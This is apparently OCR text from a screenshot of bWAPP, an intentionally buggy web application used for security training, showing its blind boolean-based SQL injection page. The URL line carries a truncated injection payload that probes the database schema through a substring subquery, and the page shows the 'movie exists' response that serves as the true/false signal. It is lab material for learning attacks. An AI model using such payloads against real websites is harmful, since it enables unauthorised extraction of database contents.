 bWAPP - SQL Injection
192.167.15.3/sqli_4.php?title=iron+man'+and+substring((select+distinct(table_sc
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: Search
The movie exists in our database!